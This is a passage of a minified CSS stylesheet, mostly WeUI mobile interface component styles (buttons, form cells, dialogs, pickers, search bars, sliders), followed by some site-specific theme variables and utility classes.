#353535}.weui-btn_plain-default:not(.weui-btn_plain-disabled):active{color:rgba(53,53,53,0.6);border-color:rgba(53,53,53,0.6)}.weui-btn_plain-default:after{border-width:0}.weui-btn_plain-disabled{color:rgba(0,0,0,0.2);border-color:rgba(0,0,0,0.2)}button.weui-btn,input.weui-btn{width:100%;border-width:0;outline:0;-webkit-appearance:none}button.weui-btn:focus,input.weui-btn:focus{outline:0}button.weui-btn_inline,input.weui-btn_inline,button.weui-btn_mini,input.weui-btn_mini{width:auto}button.weui-btn_plain-primary,input.weui-btn_plain-primary,button.weui-btn_plain-default,input.weui-btn_plain-default{border-width:1px;background-color:transparent}.weui-btn_mini{display:inline-block;padding:0 1.32em;line-height:2.3;font-size:13px}.weui-btn+.weui-btn{margin-top:15px}.weui-btn.weui-btn_inline+.weui-btn.weui-btn_inline{margin-top:auto;margin-left:15px}.weui-btn-area{margin:1.17647059em 15px 0.3em}.weui-btn-area_inline{display:flex}.weui-btn-area_inline .weui-btn{margin-top:auto;margin-right:15px;width:100%;flex:1}.weui-btn-area_inline .weui-btn:last-child{margin-right:0}.weui-cells{margin-top:1.17647059em;background-color:#FFF;line-height:1.41176471;font-size:16px;overflow:hidden;position:relative}.weui-cells:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cells:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-cells__title{margin-top:.77em;margin-bottom:.3em;padding-left:15px;padding-right:15px;color:#999;font-size:14px}.weui-cells__title+.weui-cells{margin-top:0}.weui-cells__tips{margin-top:.3em;color:#999;padding-left:15px;padding-right:15px;font-size:14px}.weui-cell{padding:10px 15px;position:relative;display:flex;align-items:center}.weui-cell:before{content:" ";position:absolute;left:15px;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cell:first-child:before{display:none}.weui-cell_primary{align-items:flex-start}.weui-cell__bd{flex:1}.weui-cell__ft{text-align:right;color:#999}.weui-cell_access{-webkit-tap-highlight-color:rgba(0,0,0,0);color:inherit}.weui-cell_access:active{background-color:#ECECEC}.weui-cell_access .weui-cell__ft{padding-right:13px;position:relative}.weui-cell_access .weui-cell__ft:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-4px;right:2px}.weui-cell_link{color:#586C94;font-size:14px}.weui-cell_link:first-child:before{display:block}.weui-check__label{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-check__label:active{background-color:#ECECEC}.weui-check{position:absolute;left:-9999em}.weui-cells_radio .weui-cell__ft{padding-left:0.35em}.weui-cells_radio .weui-check:checked+.weui-icon-checked:before{display:block;content:'\EA08';color:#09BB07;font-size:16px}.weui-cells_checkbox .weui-cell__hd{padding-right:0.35em}.weui-cells_checkbox .weui-icon-checked:before{content:'\EA01';color:#C9C9C9;font-size:23px;display:block}.weui-cells_checkbox .weui-check:checked+.weui-icon-checked:before{content:'\EA06';color:#09BB07}.weui-label{display:block;width:105px;word-wrap:break-word;word-break:break-all}.weui-input{width:100%;border:0;outline:0;-webkit-appearance:none;background-color:transparent;font-size:inherit;color:inherit;height:1.41176471em;line-height:1.41176471}.weui-input::-webkit-outer-spin-button,.weui-input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.weui-textarea{display:block;border:0;resize:none;width:100%;color:inherit;font-size:1em;line-height:inherit;outline:0}.weui-textarea-counter{color:#B2B2B2;text-align:right}.weui-cell_warn .weui-textarea-counter{color:#E64340}.weui-toptips{display:none;position:fixed;-webkit-transform:translateZ(0);top:0;left:0;right:0;padding:5px;font-size:14px;text-align:center;color:#FFF;z-index:5000;word-wrap:break-word;word-break:break-all}.weui-toptips_warn{background-color:#E64340}.weui-cells_form .weui-cell__ft{font-size:0}.weui-cells_form .weui-icon-warn{display:none}.weui-cells_form input,.weui-cells_form textarea,.weui-cells_form label[for]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-cell_warn{color:#E64340}.weui-cell_warn .weui-icon-warn{display:inline-block}.weui-form-preview{position:relative;background-color:#FFF}.weui-form-preview:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd{position:relative;padding:10px 15px;text-align:right;line-height:2.5em}.weui-form-preview__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd .weui-form-preview__value{font-style:normal;font-size:1.6em}.weui-form-preview__bd{padding:10px 15px;font-size:.9em;text-align:right;color:#999;line-height:2}.weui-form-preview__ft{position:relative;line-height:50px;display:flex}.weui-form-preview__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview__item{overflow:hidden}.weui-form-preview__label{float:left;margin-right:1em;min-width:4em;color:#999;text-align:justify;-moz-text-align-last:justify;text-align-last:justify}.weui-form-preview__value{display:block;overflow:hidden;word-break:normal;word-wrap:break-word}.weui-form-preview__btn{position:relative;display:block;flex:1;color:#3CB5F6;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}button.weui-form-preview__btn{background-color:transparent;border:0;outline:0;font-size:inherit}.weui-form-preview__btn:active{background-color:#EEE}.weui-form-preview__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-form-preview__btn:first-child:after{display:none}.weui-form-preview__btn_default{color:#999}.weui-form-preview__btn_primary{color:#3CB5F6}.weui-cell_select{padding:0}.weui-cell_select .weui-select{padding-right:30px}.weui-cell_select .weui-cell__bd:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-select{-webkit-appearance:none;border:0;outline:0;background-color:transparent;width:100%;font-size:inherit;height:44px;line-height:44px;position:relative;z-index:1;padding-left:15px}.weui-cell_select-before{padding-right:15px}.weui-cell_select-before .weui-select{width:105px;box-sizing:border-box}.weui-cell_select-before .weui-cell__hd{position:relative}.weui-cell_select-before .weui-cell__hd:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-cell_select-before .weui-cell__hd:before{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-cell_select-before .weui-cell__bd{padding-left:15px}.weui-cell_select-before .weui-cell__bd:after{display:none}.weui-cell_select-after{padding-left:15px}.weui-cell_select-after .weui-select{padding-left:0}.weui-cell_vcode{padding-top:0;padding-right:0;padding-bottom:0}.weui-vcode-img{margin-left:5px;height:44px;vertical-align:middle}.weui-vcode-btn{display:inline-block;height:44px;margin-left:5px;padding:0 0.6em 0 0.7em;border-left:1px solid #E5E5E5;line-height:44px;vertical-align:middle;font-size:17px;color:#3CB5F6}.weui-vcode-btn:active{color:#3CB5F6}.weui-gallery{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000;z-index:1000}.weui-gallery__img{position:absolute;top:0;right:0;bottom:60px;left:0;background:center center no-repeat;background-size:contain}.weui-gallery__opr{position:absolute;right:0;bottom:0;left:0;background-color:#0D0D0D;color:#FFF;line-height:60px;text-align:center}.weui-gallery__del{display:block}.weui-cell_switch{padding-top:6px;padding-bottom:6px}.weui-switch{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;width:52px;height:32px;border:1px solid #DFDFDF;outline:0;border-radius:16px;box-sizing:border-box;background-color:#DFDFDF;transition:background-color 0.1s,border 0.1s}.weui-switch:before{content:" ";position:absolute;top:0;left:0;width:50px;height:30px;border-radius:15px;background-color:#FDFDFD;transition:transform 0.35s cubic-bezier(0.45,1,0.4,1)}.weui-switch:after{content:" ";position:absolute;top:0;left:0;width:30px;height:30px;border-radius:15px;background-color:#FFF;box-shadow:0 1px 3px rgba(0,0,0,0.4);transition:transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35)}.weui-switch:checked{border-color:#04BE02;background-color:#04BE02}.weui-switch:checked:before{transform:scale(0)}.weui-switch:checked:after{transform:translateX(20px)}.weui-uploader__hd{display:flex;padding-bottom:10px;align-items:center}.weui-uploader__title{flex:1}.weui-uploader__info{color:#B2B2B2}.weui-uploader__bd{margin-bottom:-4px;margin-right:-9px;overflow:hidden}.weui-uploader__files{list-style:none}.weui-uploader__file{float:left;margin-right:9px;margin-bottom:9px;width:79px;height:79px;background:no-repeat center center;background-size:cover}.weui-uploader__file_status{position:relative}.weui-uploader__file_status:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.5)}.weui-uploader__file_status .weui-uploader__file-content{display:block}.weui-uploader__file-content{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#FFF}.weui-uploader__file-content .weui-icon-warn{display:inline-block}.weui-uploader__input-box{float:left;position:relative;margin-right:9px;margin-bottom:9px;width:77px;height:77px;border:1px solid #D9D9D9}.weui-uploader__input-box:before,.weui-uploader__input-box:after{content:" ";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#D9D9D9}.weui-uploader__input-box:before{width:2px;height:39.5px}.weui-uploader__input-box:after{width:39.5px;height:2px}.weui-uploader__input-box:active{border-color:#999}.weui-uploader__input-box:active:before,.weui-uploader__input-box:active:after{background-color:#999}.weui-uploader__input{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-msg{padding-top:36px;text-align:center}.weui-msg__icon-area{margin-bottom:30px}.weui-msg__text-area{margin-bottom:25px;padding:0 20px}.weui-msg__text-area a{color:#586C94}.weui-msg__title{margin-bottom:5px;font-weight:400;font-size:20px}.weui-msg__desc{font-size:14px;color:#999}.weui-msg__opr-area{margin-bottom:25px}.weui-msg__extra-area{margin-bottom:15px;font-size:14px;color:#999}.weui-msg__extra-area a{color:#586C94}@media screen and (min-height:438px){.weui-msg__extra-area{position:fixed;left:0;bottom:0;width:100%;text-align:center}}.weui-article{padding:20px 15px;font-size:15px}.weui-article section{margin-bottom:1.5em}.weui-article h1{font-size:18px;font-weight:400;margin-bottom:.9em}.weui-article h2{font-size:16px;font-weight:400;margin-bottom:.34em}.weui-article h3{font-weight:400;font-size:15px;margin-bottom:.34em}.weui-article *{max-width:100%;box-sizing:border-box;word-wrap:break-word}.weui-article p{margin:0 0 .8em}.weui-tabbar{display:flex;position:fixed;z-index:500;bottom:0;width:100%;max-width:760px;background-color:#F7F7FA}.weui-tabbar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #C0BFC4;color:#C0BFC4;transform-origin:0 0;transform:scaleY(0.5)}.weui-tabbar__item{display:block;flex:1;padding:7px 0 0;font-size:0;color:#999;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon>i,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__label{color:#09BB07}.weui-tabbar__icon{display:inline-block;width:24px;height:24px}i.weui-tabbar__icon,.weui-tabbar__icon>i{font-size:24px;color:#999}.weui-tabbar__icon img{width:100%;height:100%}.weui-tabbar__icon+.weui-tabbar__label{margin-top:5px;margin-bottom:3px}.weui-tabbar__label{text-align:center;color:#999;font-size:12px}.weui-navbar{display:flex;position:absolute;z-index:8;top:0;width:100%;background-color:#FAFAFA}.weui-navbar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #CCC;color:#CCC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-navbar+.weui-tab__panel{padding-top:50px;padding-bottom:0}.weui-navbar__item{position:relative;display:block;flex:1;padding:13px 0;text-align:center;font-size:15px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-navbar__item:active{background-color:#EDEDED}.weui-navbar__item.weui-bar__item_on,.weui-navbar__item.active{background-color:#EAEAEA}.weui-navbar__item:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #CCC;color:#CCC;transform-origin:100% 0;transform:scaleX(0.5)}.weui-navbar__item:last-child:after{display:none}.weui-tab{position:relative;height:100%}.weui-tab__panel,.weui-tab__bd{box-sizing:border-box;height:100%;padding-bottom:55px;overflow:auto;-webkit-overflow-scrolling:touch}.weui-tab__bd-item{display:none}.weui-progress{display:flex;align-items:center}.weui-progress__bar{background-color:#EBEBEB;height:3px;flex:1}.weui-progress__inner-bar{width:0;height:100%;background-color:#09BB07}.weui-progress__opr{display:block;margin-left:15px;font-size:0}.weui-panel{background-color:#FFF;margin-top:10px;position:relative;overflow:hidden}.weui-panel:first-child{margin-top:0}.weui-panel:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-panel:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-panel__hd{padding:14px 15px 10px;color:#999;font-size:13px;position:relative}.weui-panel__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5);left:15px}.weui-media-box{padding:15px;position:relative}.weui-media-box:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5);left:15px}.weui-media-box:first-child:before{display:none}a.weui-media-box{color:#000;-webkit-tap-highlight-color:rgba(0,0,0,0)}a.weui-media-box:active{background-color:#ECECEC}.weui-media-box__title{font-weight:400;font-size:17px;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;word-wrap:break-word;word-break:break-all}.weui-media-box__desc{color:#999;font-size:13px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.weui-media-box__info{margin-top:15px;padding-bottom:5px;font-size:13px;color:#CECECE;line-height:1em;list-style:none;overflow:hidden}.weui-media-box__info__meta{float:left;padding-right:1em}.weui-media-box__info__meta_extra{padding-left:1em;border-left:1px solid #CECECE}.weui-media-box_text .weui-media-box__title{margin-bottom:8px}.weui-media-box_appmsg{display:flex;align-items:center}.weui-media-box_appmsg .weui-media-box__hd{margin-right:.8em;width:60px;height:60px;line-height:60px;text-align:center}.weui-media-box_appmsg .weui-media-box__thumb{width:100%;max-height:100%;vertical-align:top}.weui-media-box_appmsg .weui-media-box__bd{flex:1;min-width:0}.weui-media-box_small-appmsg{padding:0}.weui-media-box_small-appmsg .weui-cells{margin-top:0}.weui-media-box_small-appmsg .weui-cells:before{display:none}.weui-grids{position:relative;overflow:hidden}.weui-grids:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-grids:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleX(0.5)}.weui-grid{position:relative;float:left;padding:20px 10px;width:33.33333333%;box-sizing:border-box}.weui-grid:before{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-grid:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-grid:active{background-color:#ECECEC}.weui-grid__icon{width:28px;height:28px;margin:0 auto}.weui-grid__icon img{display:block;width:100%;height:100%}.weui-grid__icon+.weui-grid__label{margin-top:5px}.weui-grid__label{display:block;text-align:center;color:#000;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.weui-footer{color:#999;font-size:14px;text-align:center}.weui-footer a{color:#586C94}.weui-footer_fixed-bottom{position:fixed;bottom:.52em;left:0;right:0}.weui-footer__links{font-size:0}.weui-footer__link{display:inline-block;vertical-align:top;margin:0 .62em;position:relative;font-size:14px}.weui-footer__link:before{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #C7C7C7;color:#C7C7C7;transform-origin:0 0;transform:scaleX(0.5);left:-0.65em;top:.36em;bottom:.36em}.weui-footer__link:first-child:before{display:none}.weui-footer__text{padding:0 .34em;font-size:12px}.weui-flex{display:flex}.weui-flex__item{flex:1}.weui-dialog{position:fixed;z-index:5000;width:80%;min-width:300px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#FFF;text-align:center;border-radius:3px;overflow:hidden}.weui-dialog__hd{padding:1.3em 1.6em 0.5em}.weui-dialog__title{font-weight:400;font-size:18px}.weui-dialog__bd{padding:0 1.6em 0.8em;min-height:40px;font-size:15px;line-height:1.3;word-wrap:break-word;word-break:break-all;color:#999}.weui-dialog__bd:first-child{padding:2.7em 20px 1.7em;color:#353535}.weui-dialog__ft{position:relative;line-height:48px;font-size:18px;display:flex}.weui-dialog__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-dialog__btn{display:block;flex:1;color:#3CC51F;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative}.weui-dialog__btn:active{background-color:#EEE}.weui-dialog__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-dialog__btn:first-child:after{display:none}.weui-dialog__btn_default{color:#353535}.weui-dialog__btn_primary{color:#3CB5F6}.weui-skin_android .weui-dialog{text-align:left;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-dialog__title{font-size:21px}.weui-skin_android .weui-dialog__hd{text-align:left}.weui-skin_android .weui-dialog__bd{color:#999;padding:0.25em 1.6em 2em;font-size:17px;text-align:left}.weui-skin_android .weui-dialog__bd:first-child{padding:1.6em 1.6em 2em;color:#353535}.weui-skin_android .weui-dialog__ft{display:block;text-align:right;line-height:42px;font-size:16px;padding:0 1.6em 0.7em}.weui-skin_android .weui-dialog__ft:after{display:none}.weui-skin_android .weui-dialog__btn{display:inline-block;vertical-align:top;padding:0 .8em}.weui-skin_android .weui-dialog__btn:after{display:none}.weui-skin_android .weui-dialog__btn:active{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:visited{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:last-child{margin-right:-0.8em}.weui-skin_android .weui-dialog__btn_default{color:#808080}@media screen and (min-width:1024px){.weui-dialog{width:35%}}.weui-toast{position:fixed;z-index:5000;width:7.6em;min-height:7.6em;top:180px;left:50%;margin-left:-3.8em;background:rgba(40,40,40,0.75);text-align:center;border-radius:5px;color:#FFF}.weui-icon_toast{margin:22px 0 0;display:block}.weui-icon_toast.weui-icon-success-no-circle:before{color:#FFF;font-size:55px}.weui-icon_toast.weui-loading{margin:30px 0 0;width:38px;height:38px;vertical-align:baseline}.weui-icon_toast.weui-icon-info,.weui-icon_toast.weui-icon-cancel{font-size:55px;color:#FFF}.weui-toast__content{margin:0 0 15px}.weui-mask{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,0.6)}.weui-mask_transparent{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0}.weui-actionsheet{position:fixed;left:0;bottom:0;transform:translate(0,100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:5000;width:100%;background-color:#EFEFF4;transition:transform .3s}.weui-actionsheet__menu{background-color:#FFF}.weui-actionsheet__action{margin-top:6px;background-color:#FFF}.weui-actionsheet__cell{position:relative;padding:10px 0;text-align:center;font-size:18px;display:block}.weui-actionsheet__cell:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-actionsheet__cell:active{background-color:#ECECEC}.weui-actionsheet__cell:first-child:before{display:none}.weui-skin_android .weui-actionsheet{position:fixed;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%);width:274px;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:transparent;transition:transform .3s}.weui-skin_android .weui-actionsheet__action{display:none}.weui-skin_android .weui-actionsheet__menu{border-radius:2px;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-actionsheet__cell{padding:13px 24px;font-size:16px;line-height:1.4;text-align:left}.weui-skin_android .weui-actionsheet__cell:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.weui-skin_android .weui-actionsheet__cell:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.weui-actionsheet_toggle{transform:translate(0,0)}.weui-loadmore{width:65%;margin:0 auto;line-height:1.6em;font-size:14px;text-align:center}.weui-loadmore__tips{display:inline-block;vertical-align:middle}.weui-loadmore_line{border-top:1px solid #E5E5E5}.weui-loadmore_line .weui-loadmore__tips{position:relative;top:-0.9em;padding:0 .55em;background-color:#FFF;color:#999}.weui-loadmore_dot .weui-loadmore__tips{padding:0 .16em}.weui-loadmore_dot .weui-loadmore__tips:before{content:" ";width:4px;height:4px;border-radius:50%;background-color:#E5E5E5;display:inline-block;position:relative;vertical-align:0;top:-0.16em}.weui-search-bar{position:relative;padding:8px 10px;display:flex;box-sizing:border-box;background-color:#EFEFF4}.weui-search-bar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 0;transform:scaleY(0.5)}.weui-search-bar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn{display:block}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label{display:none}.weui-search-bar__form{position:relative;flex:auto;background-color:#EFEFF4}.weui-search-bar__form:after{content:'';position:absolute;left:0;top:0;width:200%;height:200%;transform:scale(0.5);transform-origin:0 0;border-radius:10px;border:1px solid #E6E6EA;box-sizing:border-box;background:#FFF}.weui-search-bar__box{position:relative;padding-left:30px;padding-right:30px;height:100%;width:100%;box-sizing:border-box;z-index:1}.weui-search-bar__box .weui-search-bar__input{padding:4px 0;width:100%;height:1.42857143em;border:0;font-size:14px;line-height:1.42857143em;box-sizing:content-box;background:transparent}.weui-search-bar__box .weui-search-bar__input:focus{outline:none}.weui-search-bar__box .weui-icon-search{position:absolute;left:10px;top:0;line-height:28px}.weui-search-bar__box .weui-icon-clear{position:absolute;top:0;right:0;padding:0 10px;line-height:28px}.weui-search-bar__label{position:absolute;top:1px;right:1px;bottom:1px;left:1px;z-index:2;border-radius:3px;text-align:center;color:#9B9B9B;background:#FFF}.weui-search-bar__label span{display:inline-block;font-size:14px;vertical-align:middle}.weui-search-bar__label .weui-icon-search{margin-right:5px}.weui-search-bar__cancel-btn{display:none;margin-left:10px;line-height:28px;color:#09BB07;white-space:nowrap}.weui-search-bar__input:not(:valid) ~ .weui-icon-clear{display:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.weui-picker{position:fixed;width:100%;left:0;bottom:0;z-index:5000;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate(0,100%);transition:transform .3s}.weui-picker__hd{display:flex;padding:10px 15px;background-color:#FBF9FE;position:relative;text-align:center}.weui-picker__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__action{display:block;flex:1;color:#586C94}.weui-picker__action:first-child{text-align:left}.weui-picker__action:last-child{text-align:right}.weui-picker__bd{display:flex;position:relative;background-color:#FFF;height:238px;overflow:hidden}.weui-picker__group{flex:1;position:relative;height:100%}.weui-picker__mask{position:absolute;top:0;left:0;width:100%;height:100%;margin:0 auto;z-index:3;background:linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));background-position:top,bottom;background-size:100% 102px;background-repeat:no-repeat;transform:translateZ(0)}.weui-picker__indicator{width:100%;height:34px;position:absolute;left:0;top:102px;z-index:3}.weui-picker__indicator:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-picker__indicator:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__content{position:absolute;top:0;left:0;width:100%}.weui-picker__item{padding:5px 0 4px;text-align:center;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.weui-picker__item_disabled{color:#999}@keyframes slideUp{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}.weui-animate-slide-up{animation:slideUp ease .3s forwards}@keyframes slideDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}.weui-animate-slide-down{animation:slideDown ease .3s forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.weui-animate-fade-in{animation:fadeIn ease .3s forwards}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.weui-animate-fade-out{animation:fadeOut ease .3s forwards}.weui-agree{display:block;padding:.5em 15px;font-size:13px}.weui-agree a{color:#586C94}.weui-agree__text{color:#999}.weui-agree__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;font-size:0;border:1px solid #D1D1D1;background-color:#FFF;border-radius:3px;width:13px;height:13px;position:relative;vertical-align:0;top:2px}.weui-agree__checkbox:checked:before{font-family:"weui";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-align:center;speak:none;display:inline-block;vertical-align:middle;text-decoration:inherit;content:"\EA08";color:#09BB07;font-size:13px;position:absolute;top:50%;left:50%;transform:translate(-50%,-48%) scale(0.73);-webkit-transform:translate(-50%,-48%) scale(0.73)}.weui-agree__checkbox:disabled{background-color:#E1E1E1}.weui-agree__checkbox:disabled:before{color:#ADADAD}.weui-loading{width:20px;height:20px;display:inline-block;vertical-align:middle;animation:weuiLoading 1s steps(12,end) infinite;background:transparent url([data-uri]) no-repeat;background-size:100%}@keyframes weuiLoading{0%{-webkit-transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg)}}.weui-slider{padding:15px 18px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.weui-slider__inner{position:relative;height:2px;background-color:#E9E9E9}.weui-slider__track{height:2px;background-color:#3CB5F6;width:0}.weui-slider__handler{position:absolute;left:0;top:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px;border-radius:50%;background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.2)}.weui-slider-box{display:flex;align-items:center}.weui-slider-box .weui-slider{flex:1}.weui-slider-box__value{margin-left:.5em;min-width:24px;color:#888;text-align:center;font-size:14px}.weui-badge{display:inline-block;padding:.15em .4em;min-width:8px;border-radius:18px;background-color:#F43530;color:#FFF;line-height:1.2;text-align:center;font-size:12px;vertical-align:middle}*{--theme-color:#eff3fa;--border-color:#b313db;--menu-bg:#c21ceb;--nav-bg:#fff;--border-light-color:#e8a9f8;--search-border-color:#13233e;--chapter-bg-color:#fff}*{box-sizing:border-box}.f0{font-size:0}.uppercase{text-transform:uppercase;font-family:Geneva,sans-serif,Helvetica Neue}.bg{background:#c21ceb;color:#FFF}.wrap,.wap .box-wrap{max-width:1024px;width:1024px;margin:0 auto;overflow:hidden;position:relative}.text-hide,.chapter-table .xs-4,.chapter-table .xs-6{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.underline{text-decoration:underline !important}.pointer{cursor:pointer}.l{float:left}.r{float:right}.pd-10{padding:10px}.px-10{padding:0 10px}.py-10{padding:10px 0}.pd-5{padding:5px}.px-5{padding:0 5px}.py-5{padding:5px 0}.display-inline{display:inline !important}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.clear,.clear8,.clear10,.clear10,.clear8{clear:both;overflow:hidden}.text-theme{color:#b313db}.bg-theme{background-color:#c21ceb}.top-progress{position:fixed;margin:0 